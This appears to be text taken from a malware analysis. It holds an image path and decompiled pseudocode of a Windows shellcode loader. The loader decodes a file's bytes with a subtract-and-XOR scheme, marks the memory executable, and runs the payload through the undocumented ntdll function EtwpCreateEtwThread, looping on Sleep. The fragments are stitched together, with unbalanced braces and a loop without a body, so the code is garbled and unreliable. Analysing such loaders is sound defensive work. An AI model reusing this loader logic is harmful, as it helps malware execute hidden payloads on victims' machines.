 GroupCC
do
{
v6[v7] = (v6[v7] - 0xA) ^ 0xCC;
++v7;
}
while ( v7 < FileSize );
}
}
ModuleHandleA = GetModuleHandleA("ntdll");
GetProcAddress(ModuleHandleA, "EtwpCreateEtwThread");
if ( !VirtualProtect(v6, FileSize, 0x40u, flOldProtect) )
return 1;
while ( v10 < (FileSize & 0xFFFFFFC0) );
if ( v10 < FileSize )
{
v16 = &v4[v10];
v17 = FileSize - v10;
do
{
v18 = *v16++;
*(v16 - 1) = (v18 - 0xA) ^ 0xCC;
--v17;
}
while ( v17 );
(a1->Sleep)(15000);
v5 = (a1->CreateFileA)(a1->field_0, 0x80000000, 1, 0, 3, 0, 0);
v2 = (a1->GetFileSize)(v5, 0);
v3 = (a1->VirtualAlloc)(0, v2 + 1024, 12288, 64);
(a1->ReadFile)(v5, v3, v2, &a1->field_28, 0);
for ( i = 0; i < a1->field_28; ++i )
v3[i] = (v3[i] - 0xA) ^ 0xCC;
(a1->CloseHandle)(v5);
(a1->EtwpCreateEtwThread)(v3, 0);
while ( 1 )
(a1->Sleep)(15000);